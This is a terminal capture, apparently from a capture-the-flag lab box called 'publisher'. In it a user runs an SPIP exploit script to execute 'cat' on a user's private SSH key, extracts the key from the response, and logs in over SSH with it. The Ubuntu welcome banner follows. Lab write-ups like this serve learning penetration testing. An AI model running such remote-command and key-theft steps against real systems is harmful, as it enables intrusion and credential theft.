 ⌥⌘3
think@publisher: ~
(.PyPentest) ~/D/P/t/publisher $ python ./51536.py -u "http://$target/spip" -c "cat /home/think/.ssh/id_rsa" | ggrep -Po
'(?<=value\\="s\\:[0-9]{2}:\\")[^";]*' | awk '{gsub(/\\\n/,"\n")}1' > think_pk
(.PyPentest) ~/D/P/t/publisher $ chmod 700 think_pk
(.PyPentest) ~/D/P/t/publisher $ ssh think@$target -i think_pk
The authenticity of host '10.10 (10.10 )' can't be established.
ED25519 key fingerprint is SHA256: .
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:7: 10.10
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10 ' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-169-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Fri 26 Jul 2024 10:23:54 PM UTC
  System load:                      0.0
  Usage of /:                       75.7% of 9.75GB
  Memory usage:                     15%
  Swap usage:                       0%
  Processes:                        133
  Users logged in:                  0
  IPv4 address for br-72fdb218889f: 172.18.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Feb 12 20:24:07 2024 from 192.168.1.13
think@publisher:~$